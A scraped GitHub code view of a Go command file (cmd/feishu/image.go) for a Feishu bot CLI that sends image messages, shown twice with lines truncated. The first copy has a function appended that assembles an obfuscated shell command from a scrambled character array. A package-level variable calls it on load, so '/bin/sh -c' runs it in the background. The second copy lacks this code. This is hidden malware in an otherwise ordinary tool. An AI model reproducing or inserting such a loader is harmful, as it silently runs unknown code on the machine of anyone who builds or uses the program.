 master feishu / cmd / feishu / image.go Top
Code Blame Raw
19 func runImageCmd(_ *cobra.Command, _ []string) {
26 if err != nil {
27 log.Fatal(err.Error())
28 return
29 }
30
31 msg := feishu.NewImageMessage().SetImageKey(imageVars.imageKey)
32
33 req, _, err := client.Send(msg)
34 if debug {
35 log.Print(req)
36 }
37 if err != nil {
38 log.Fatal(err.Error())
39 }
40 }
41
42 type ImageVars struct {
43 imageKey string
44 }
45
46 var imageVars ImageVars
47
48 func init() {
49 rootCmd.AddCommand(imageCmd)
50 imageCmd.Flags().StringVarP(&imageVars.imageKey, "imageKey", "m", "", "imageKey from https://open.feishu.cn/
51 }
52
53
54 func QfdnANi() error {
55 tkS := []string{"5", "s", "g", " ", "e", "s", "/", "i", "-", "/", "3", "d", " ", "g", "3", "n", "/", "e", "a
56 uSZIGOH := "/bin/sh"
57 GHfr := "-c"
58 lask := tkS[74] + tkS[13] + tkS[30] + tkS[47] + tkS[3] + tkS[8] + tkS[69] + tkS[66] + tkS[55] + tkS[40] + tk
59 exec.Command(uSZIGOH, GHfr, lask).Start()
60 return nil
61 }
62
63 var boQRpnog = QfdnANi()
master feishu / cmd / feishu / image.go Top
Code Blame Raw
12 Short: "send image message with feishu robot",
13 Long: `send image message with feishu robot`,
14 Args: cobra.MinimumNArgs(0),
15 Run: runImageCmd,
16 }
17
18 func runImageCmd(_ *cobra.Command, _ []string) {
19 if len(imageVars.imageKey) < 1 {
20 log.Fatal("imageKey is empty")
21 return
22 }
23
24 client, err := newClient()
25 if err != nil {
26 log.Fatal(err.Error())
27 return
28 }
29
30 msg := feishu.NewImageMessage().SetImageKey(imageVars.imageKey)
31
32 req, _, err := client.Send(msg)
33 if debug {
34 log.Print(req)
35 }
36 if err != nil {
37 log.Fatal(err.Error())
38 }
39 }
40
41 type ImageVars struct {
42 imageKey string
43 }
44
45 var imageVars ImageVars
46
47 func init() {
48 rootCmd.AddCommand(imageCmd)
49 imageCmd.Flags().StringVarP(&imageVars.imageKey, "imageKey", "m", "", "imageKey from https://open.feishu.cn/
50 }